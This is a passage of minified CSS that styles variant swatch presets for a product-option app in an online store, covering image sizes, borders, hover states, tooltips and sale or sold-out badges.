variant-swatch-king div.swatch-preset-1437180 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437180 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437180 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1437180 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1437180 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1437180 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437180.swatch-view-slide,variant-swatch-king div.swatch-preset-1437180.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437180 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1437180 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1437180 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1437180 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437180 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1437180 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437175 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1437175 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1437175 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437175 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1437175 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437175 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437175 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437175 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437175 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437175 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437175.swatch-view-slide,variant-swatch-king div.swatch-preset-1437175.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437175 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437175 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437175 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1437175 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437175 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1437175 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1437175 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .swatch-image,variant-swatch-king div.swatch-preset-1437175 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437175 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437175 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437175 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437175 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760261 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-760261 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-760261 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760261 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-760261 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-760261 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760261 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760261 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760261 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760261 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760261.swatch-view-slide,variant-swatch-king div.swatch-preset-760261.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760261 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760261 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760261 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-760261 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760261 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .swatch-image,variant-swatch-king div.swatch-preset-760261 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760261 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760261 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760261 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760261 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760257 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-760257 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-760257 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760257 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-760257 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-760257 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760257 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760257 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760257 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760257 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760257.swatch-view-slide,variant-swatch-king div.swatch-preset-760257.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760257 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760257 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760257 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-760257 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760257 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .swatch-image,variant-swatch-king div.swatch-preset-760257 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760257 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760257 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760257 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760257 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760255 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-760255 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-760255 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760255 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-760255 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760255 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760255 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .star-set-image::after{color:#000 